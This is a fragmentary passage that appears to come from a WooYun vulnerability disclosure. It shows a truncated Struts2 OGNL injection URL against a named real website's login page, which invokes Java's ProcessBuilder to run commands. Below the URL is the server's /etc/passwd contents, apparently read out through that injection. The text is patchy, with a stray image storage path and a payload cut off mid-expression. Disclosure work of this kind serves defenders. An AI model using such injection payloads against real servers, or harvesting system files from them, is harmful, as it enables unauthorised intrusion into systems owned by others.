 www.china-cbs.com/login.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new jav
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org